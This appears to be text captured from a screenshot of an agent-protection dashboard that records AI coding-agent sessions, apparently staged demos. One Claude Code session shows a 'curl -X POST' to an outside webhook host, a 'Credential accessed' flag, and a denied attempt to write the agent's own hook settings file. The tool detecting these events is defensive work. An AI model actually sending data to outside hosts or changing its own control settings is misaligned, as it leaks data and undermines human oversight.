 Guardrails ADR
Agent protection
Home
Inventory
Sessions
Protect
Respond
1
Coverage
Live Tester
1 endpoint, 2 sessions
Jump to device, rule, or route...
Ctrl
K
Sync
Dark
Sessions
Inspect agent sessions as a graph, timeline, or event stream.
Recorded sessions (2)
Claude Code on dev-macbook-pro
sess-demo-refactor · 4 calls
1 denied
Cursor on dev-macbook-pro
sess-demo-triage · 2 calls
1 ask
Credential accessed
Claude Code on dev-macbook-pro
sess-demo-refactor
Graph
Timeline
Stream
4 steps
dev-macbook-pro
Enrolled endpoint
Claude Code
Protection: Tool proxy
Policy engine
Cedar local eval
Command run
cargo test --workspace
Command run
curl -X POST
https://webhook.site/probe
File write
.claude/settings.json
Command run
git status --short
File write · essentials.agent-control-files
Verified receipt
.claude/settings.json
Agents cannot modify agent hook settings or Guardrails control files.
Receipt c1cf04121006
Create rule